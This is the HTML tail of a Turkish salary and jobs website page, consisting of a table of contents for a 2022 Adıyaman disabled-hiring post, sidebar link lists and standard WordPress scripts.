<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">İ&ccedil;indekiler</p><ul class="toc_list"><li><a href="#Adiyaman_Engelli_Personel_Alimi_2022_8211_Memur_Maaslari"><span class="toc_number toc_depth_1">1</span> Adıyaman Engelli Personel Alımı 2022 &#8211; Memur Maaşları</a></li><li><a href="#Adiyaman_Engelli_Personel_Alimi_2022_8211_Memur_Maaslari-2"><span class="toc_number toc_depth_1">2</span> Adıyaman Engelli Personel Alımı 2022 &#8211; Memur Maaşları</a></li><li><a href="#Adiyaman_Memur_Personel_Alimi_2022_8211_O_Is_Bu_Is"><span class="toc_number toc_depth_1">3</span> Adıyaman Memur Personel Alımı 2022 &#8211; O İş Bu İş</a></li><li><a href="#Engelli_Istihdami_8211_ISKUR"><span class="toc_number toc_depth_1">4</span> Engelli İstihdamı &#8211; İŞKUR</a></li><li><a href="#Adiyaman_Belediyesi_Personel_Alimi_2022_8211_Basvuru_Sayfasi_8230"><span class="toc_number toc_depth_1">5</span> Adıyaman Belediyesi Personel Alımı 2022 &#8211; Başvuru Sayfası &#8230;</a></li><li><a href="#Adiyaman_Universitesi_ADYU_Personel_Alimi_2022_8211_Basvuru_8230"><span class="toc_number toc_depth_1">6</span> Adıyaman Üniversitesi (ADYÜ) Personel Alımı 2022 &#8211; Başvuru &#8230;</a></li><li><a href="#Adiyaman_Engelli_Personel_Alimi"><span class="toc_number toc_depth_1">7</span> Adıyaman Engelli Personel Alımı |</a></li><li><a href="#Engelli_Is_Ilani_8211_12_Mayis_2022"><span class="toc_number toc_depth_1">8</span> Engelli İş İlanı &#8211; 12 Mayıs 2022 |</a></li><li><a href="#adiyaman_engelli_is_ilanlari_8211_Bay-Bayan_Vasifsiz_iskur"><span class="toc_number toc_depth_1">9</span> adıyaman engelli iş ilanları &#8211; | Bay-Bayan | Vasıfsız | işkur</a></li><li><a href="#Aile_Bakanligi_SYDV_KPSS_sartsiz_personel_alimi_yapiyor_8230"><span class="toc_number toc_depth_1">10</span> Aile Bakanlığı SYDV KPSS şartsız personel alımı yapıyor &#8230;</a></li><li><a href="#Son_Dakika_Personel_Alimi_Hakkinda_Guncel_Haber_ve_Bilgiler"><span class="toc_number toc_depth_1">11</span> Son Dakika Personel Alımı Hakkında Güncel Haber ve Bilgiler</a></li><li><a href="#Is_Basvuru_Formu_SOK_MARKETLERI"><span class="toc_number toc_depth_1">12</span> İş Başvuru Formu | ŞOK MARKETLERİ</a></li><li><a href="#ISKUR_personel_alimi_2022_basvurusu_nasil_yapilir_Ne_8230"><span class="toc_number toc_depth_1">13</span> İŞKUR personel alımı 2022 başvurusu nasıl yapılır? Ne &#8230;</a></li><li><a href="#Belediyesi_Kadrolu_Isci_Alimi_Gerceklestirecek_Noter_Kurasiyla"><span class="toc_number toc_depth_1">14</span> Belediyesi Kadrolu İşçi Alımı Gerçekleştirecek Noter Kurasıyla</a></li><li><a href="#32_sosyal_yardim_subesine_ve_76_il-ilce_belediyesine_8230"><span class="toc_number toc_depth_1">15</span> 32 sosyal yardım şubesine ve 76 il-ilçe belediyesine  &#8230;</a></li><li><a href="#Tum_Duyurular_8211_DSI_20_Bolge_Mudurlugu"><span class="toc_number toc_depth_1">16</span> Tüm Duyurular &#8211; DSİ 20. Bölge Müdürlüğü</a></li><li><a href="#Iskur_is_ilanlari_adiyaman_8211_Lisa_Daniele"><span class="toc_number toc_depth_1">17</span> Işkur iş ilanları adıyaman &#8211; Lisa Daniele</a></li><li><a href="#Anasayfa_8211_Adiyaman_Belediyesi_Resmi_Web_Sitesi"><span class="toc_number toc_depth_1">18</span> Anasayfa &#8211;  Adıyaman Belediyesi Resmi Web Sitesi</a></li><li><a href="#Adiyaman_Belediyesi_Personel_Alimi_ve_Is_Ilanlari_2022"><span class="toc_number toc_depth_1">19</span> Adıyaman Belediyesi Personel Alımı ve İş İlanları 2022</a></li><li><a href="#2022_Saglik_Bakanligi_personel_alimi_basvuru_sartlari_neler_8230"><span class="toc_number toc_depth_1">20</span> 2022 Sağlık Bakanlığı personel alımı başvuru şartları neler &#8230;</a></li><li><a href="#Insan_Kaynaklari_8211_Turk_Kizilay"><span class="toc_number toc_depth_1">21</span> İnsan Kaynakları &#8211; Türk Kızılay</a></li><li><a href="#Kariyer_8211_A101"><span class="toc_number toc_depth_1">22</span> Kariyer &#8211; A101</a></li><li><a href="#Is_Basvuru_Formu_8211_Anasayfa_8211_Bim_AS"><span class="toc_number toc_depth_1">23</span> İş Başvuru Formu &#8211; Anasayfa &#8211; Bim A.Ş</a></li><li><a href="#Adiyaman_Belediyesi_Personel_Alimi_ve_Guncel_Is_Ilanlari_2022"><span class="toc_number toc_depth_1">24</span> Adıyaman Belediyesi Personel Alımı ve Güncel İş İlanları 2022</a></li><li><a href="#Adiyaman_Cagri_Merkezi_is_ilanlari_8211_Mayis_2022"><span class="toc_number toc_depth_1">25</span> Adıyaman Çağrı Merkezi iş ilanları &#8211; Mayıs 2022 |</a></li><li><a href="#Duyurular_Personel_8211_TC_Saglik_Bakanligi"><span class="toc_number toc_depth_1">26</span> Duyurular Personel &#8211; TC Sağlık Bakanlığı</a></li><li><a href="#Duyurular_8211_Turkiye_Tarim_Kredi_Kooperatifleri"><span class="toc_number toc_depth_1">27</span> Duyurular &#8211; Türkiye Tarım Kredi Kooperatifleri</a></li><li><a href="#Duyurular_8211_Adiyaman_Milli_Egitim_Mudurlugu_8211_MEB"><span class="toc_number toc_depth_1">28</span> Duyurular &#8211; Adıyaman Milli Eğitim Müdürlüğü &#8211; MEB</a></li><li><a href="#engelli_personel_alimi_icin_Is_Ilanlari_8211_39da_sen_de_8230"><span class="toc_number toc_depth_1">29</span> engelli personel alimi için İş İlanları &#8211; #39;da sen de &#8230;</a></li><li><a href="#YSK_Web_Portal"><span class="toc_number toc_depth_1">30</span> YSK Web Portal</a></li><li><a href="#ADIYAMAN_UNIVERSITESI_ADYU"><span class="toc_number toc_depth_1">31</span> ADIYAMAN ÜNİVERSİTESİ | ADYÜ</a></li><li><a href="#ASHB_Mart_Ayi_SYDV_67_Personel_Alimi_Guncel_Ilan_Listesi_8230"><span class="toc_number toc_depth_1">32</span> ASHB Mart Ayı SYDV 67 Personel Alımı Güncel İlan Listesi &#8230;</a></li><li><a href="#KULTUR_ve_TURIZM_BAKANLIGI_SOZLESMELI_PERSONEL_8230"><span class="toc_number toc_depth_1">33</span> KÜLTÜR ve TURİZM BAKANLIĞI SÖZLEŞMELİ PERSONEL &#8230;</a></li><li><a href="#EKAP_Elektronik_Kamu_Alimlari_Platformu"><span class="toc_number toc_depth_1">34</span> EKAP (Elektronik Kamu Alımları Platformu)</a></li><li><a href="#Adiyaman_Golbasi_Belediyesi_Personel_Alimi_2022_Is_Ilanlari"><span class="toc_number toc_depth_1">35</span> Adıyaman Gölbaşı Belediyesi Personel Alımı 2022 İş İlanları</a></li><li><a href="#ISKUR_acil_70_bin_isci_alimi_ilani_yayimladi_8211_Yeni_Safak"><span class="toc_number toc_depth_1">36</span> İŞKUR acil 70 bin işçi alımı ilanı yayımladı &#8211; Yeni Şafak</a></li><li><a href="#2022_Yili_Sozlesmeli_Orman_Muhafaza_Memuru_Alim_Ilani_8211_OGM"><span class="toc_number toc_depth_1">37</span> 2022 Yılı Sözleşmeli Orman Muhafaza Memuru Alım İlanı &#8211; OGM</a></li><li><a href="#Adiyaman_Universitesi_Engelli_Isci_Alim_Ilani_8211"><span class="toc_number toc_depth_1">38</span> Adıyaman Üniversitesi Engelli İşçi Alım İlanı &#8211;</a></li><li><a href="#Turk_Telekom_15_Sehir_Personel_Alimi_2022_Yili_8211_Kamu_8230"><span class="toc_number toc_depth_1">39</span> Türk Telekom 15 Şehir Personel Alımı 2022 Yılı &#8211; Kamu &#8230;</a></li></ul></div>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.nekadarmaasi.com/diger/" rel="category tag">Diğer</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.nekadarmaasi.com/Etiket/adiyaman-engelli-alimi-2022/" rel="tag">Adıyaman Engelli alımı 2022</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Yazılar">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.nekadarmaasi.com/agri-engelli-alimi-2022/" rel="prev">Ağrı Engelli alımı 2022</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.nekadarmaasi.com/ab-proje-gelistirme-uzmani-maasi-2022/" rel="next">AB Proje Geliştirme Uzmanı Maaşı 2022</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-8" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://www.nekadarmaasi.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Ara" class="wp-block-search__button wp-element-button" type="submit" >Ara</button></div></form></aside><aside id="block-2" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Kategoriler</strong></h2>
</aside><aside id="block-3" class="widget inner-padding widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5710"><a href="https://www.nekadarmaasi.com/asgari-ucret/">Asgari Ücret</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://www.nekadarmaasi.com/diger/">Diğer</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://www.nekadarmaasi.com/ekonomi/">Ekonomi</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://www.nekadarmaasi.com/gundem/">Gündem</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://www.nekadarmaasi.com/is-ilanlari/">İş İlanları</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.nekadarmaasi.com/memur-maaslari/">Memur Maaşları</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.nekadarmaasi.com/saglikci-maaslari/">Sağlıkçı Maaşları</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.nekadarmaasi.com/stajyer-maaslar/">Stajyer Maaşlar</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.nekadarmaasi.com/tasoren-isci-maaslari/">Taşeron &#8211; İşçi Maaşları</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.nekadarmaasi.com/yurt-disi-maaslari/">Yurtdışı Maaşları</a>
</li>
</ul></aside><aside id="block-4" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Arşivler</strong></h2>
</aside><aside id="block-5" class="widget inner-padding widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.nekadarmaasi.com/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://www.nekadarmaasi.com/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/03/'>Mart 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/02/'>Şubat 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/01/'>Ocak 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2021/12/'>Aralık 2021</a></li>
	<li><a href='https://www.nekadarmaasi.com/2021/11/'>Kasım 2021</a></li>
</ul></aside><aside id="block-6" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Son Eklenenler</strong></h2>
</aside><aside id="block-7" class="widget inner-padding widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/tarihiyerler-org-turkiye-ve-dunya-tarihine-yolculuk/">TarihiYerler.org: Türkiye ve Dünya Tarihine Yolculuk</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/denizli-guvenlik-kamerasinda-guvenliginizi-en-ust-seviyeye-tasiyoruz/">Denizli Güvenlik Kamerasında Güvenliğinizi En Üst Seviyeye Taşıyoruz</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/havuz-yapimi/">Havuz yapımı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/izmir-bocek-ilaclama/">İzmir Böcek İlaçlama</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/turkce-makale-yazarak-ne-kadar-para-kazanilir/">Türkçe Makale Yazarak Ne Kadar Para Kazanılır?</a></li>
</ul></aside><aside id="block-9" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Hesaplama Araçları</strong></h2>
</aside><aside id="block-11" class="widget inner-padding widget_block">
<ul class="wp-block-list">
<li><a href="https://hesapmakinesi.com.tr/19-ocak-tarihine-kac-gun-kaldi"><strong>19 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/konut-kredisi-hesaplama"><strong>Konut Kredisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/merkez-aci-hesaplama"><strong>Merkez Açı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yagsiz-vucut-agirligi-hesaplama"><strong>Yağsız Vücut Ağırlığı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kombinasyon-hesaplama"><strong>Kombinasyon Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/boru-agirlik-hesaplama"><strong>Boru Ağırlık Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/vucut-kitle-endeksi-hesaplama"><strong>Vücut Kitle Endeksi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/adaylik-kaldirma-sinavi-aks-puan-hesaplama"><strong>Adaylık Kaldırma Sınavı (AKS) Puan Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/17-ocak-tarihine-kac-gun-kaldi"><strong>17 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kesirleri-ondalik-sayiya-cevirme"><strong>Kesirleri Ondalık Sayıya Çevirme</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/elektrikli-arac-sarj-hesaplama"><strong>Elektrikli Araç Şarj Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/28-aralik-tarihine-kac-gun-kaldi"><strong>28 Aralık Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/metrekup-hesaplama"><strong>Metreküp Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kambiyo-vergisi-hesaplama"><strong>Kambiyo Vergisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/"><strong>Hesap Makinesi</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/gizlilik-politikasi"><strong>Gizlilik Politikası</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/burc-hesaplama"><strong>Burç Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/miligramdan-kilograma-cevirme"><strong>Miligramdan Kilograma Çevirme</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/temettu-geliri-hesaplama"><strong>Temettü Geliri Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/sutyen-bedeni-hesaplama"><strong>Sütyen Bedeni Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/online-kronometre"><strong>Online Kronometre</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/bilesik-faiz-hesaplama"><strong>Bileşik Faiz Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/basit-faiz-hesaplama"><strong>Basit Faiz Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/category/arac/diger-tr"><strong>Diğer</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ideal-kilo-hesaplama"><strong>İdeal Kilo Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/7-ocak-tarihine-kac-gun-kaldi"><strong>7 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kesir-hesaplama"><strong>Kesir Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kdv-hesaplama"><strong>KDV Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/gunluk-protein-ihtiyaci-hesaplama"><strong>Günlük Protein İhtiyacı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/category/blog/page/8"><strong>Blog</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/cin-takvimi-cinsiyet-hesaplama"><strong>Çin Takvimi Cinsiyet Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/zam-hesaplama"><strong>Zam Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/6-ocak-tarihine-kac-gun-kaldi"><strong>6 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/27-ocak-tarihine-kac-gun-kaldi"><strong>27 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ihtiyac-kredisi-hesaplama"><strong>İhtiyaç Kredisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/3-ocak-tarihine-kac-gun-kaldi"><strong>3 Ocak Tarihine Kaç Gün Kaldı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/28-ocak-tarihine-kac-gun-kaldi"><strong>28 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/31-aralik-tarihine-kac-gun-kaldi"><strong>31 Aralık Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/lend-likiditasyon-fiyati-hesaplama"><strong>Lend Likiditasyon Fiyatı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/5-ocak-tarihine-kac-gun-kaldi"><strong>5 Ocak Tarihine Kaç Gün Kaldı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/category/arac"><strong>Araç</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/10-ocak-tarihine-kac-gun-kaldi"><strong>10 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kalori-hesaplama"><strong>Kalori Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/6-ocak-tarihine-kac-gun-kaldi-2"><strong>6 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/haftanin-gunlerini-hesaplama"><strong>Haftanın Günlerini Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/7-subat-tarihine-kac-gun-kaldi"><strong>7 Şubat Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/9-ocak-tarihine-kac-gun-kaldi"><strong>9 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/haftanin-kacinci-gunu"><strong>Haftanın Kaçıncı Günü?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yuzde-hesap-makinesi"><strong>Yüzde Hesap Makinesi</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/finans-kredisi-hesaplama"><strong>Finans Kredisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/safak-hesaplama"><strong>Şafak Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/4-ocak-tarihine-kac-gun-kaldi"><strong>4 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/banka-borcu-yapilandirma-hesaplama"><strong>Banka Borcu Yapılandırma Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/bazal-metabolizma-hizi-hesaplama"><strong>Bazal Metabolizma Hızı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/borsa-komisyon-hesaplama"><strong>Borsa Komisyon Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/us-kok-ve-kesirli-us-hesap-makinesi"><strong>Üs, Kök ve Kesirli Üs Hesap Makinesi</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yas-hesaplama"><strong>Yaş Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ara-donem-hesaplama"><strong>Ara Dönem Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/adet-gunu-regl-tarihi-hesaplama-araci"><strong>Adet Günü (Regl Tarihi) Hesaplama Aracı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/inc-hesaplama"><strong>İnç Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/desi-hesaplama"><strong>Desi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/metrekare-hesaplama"><strong>Metrekare Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kac-gun-oldu-hesaplama-araci"><strong>Kaç Gün Oldu Hesaplama Aracı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/iki-tarih-arasindaki-gun-sayisini-hesaplama"><strong>İki Tarih Arasındaki Gün Sayısını Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/dairenin-cevresi-ve-alanini-hesaplama"><strong>Dairenin çevresi ve alanını hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/silindirin-alanini-ve-hacmini-hesaplama"><strong>Silindirin Alanını ve Hacmini Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/sayiyi-kok-disina-cikarma"><strong>Sayıyı Kök Dışına Çıkarma</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/hisse-maliyet-hesaplama"><strong>Hisse Maliyet Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/hisse-tavan-serisi-hesaplama"><strong>Hisse Tavan Serisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/hisse-kar-zarar-hesaplama"><strong>Hisse Kar Zarar Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/arac-yakit-tuketimi-hesaplama"><strong>Araç Yakıt Tüketimi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/gfr-hesaplama"><strong>GFR Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/duzeltilmis-qt-hesaplama"><strong>Düzeltilmiş QT Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/asgari-gecim-indirimi-hesaplama"><strong>Asgari Geçim İndirimi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/haftanin-kacinci-gunu"><strong>Haftanın Kaçıncı Günü</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/adim-hesaplama"><strong>Adım Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yuzde-hesaplama"><strong>Yüzde Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/24-ocak-tarihine-kac-gun-kaldi"><strong>24 Ocak Tarihine Kaç Gün Kaldı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/faiz-hesaplama"><strong>Faiz Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ara-donem-hesaplama"><strong>Ara Dönem Hesaplama</strong></a></li>



<li><a href="https://roadtopic.xyz/"><strong>Road Topic</strong></a></li>



<li><a href="https://isimrehberi.tr/"><strong>İsim Rehberi</strong></a></li>
</ul>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2025 Güncel Maaşlar 2024</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src="https://www.nekadarmaasi.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.nekadarmaasi.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.nekadarmaasi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.nekadarmaasi.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
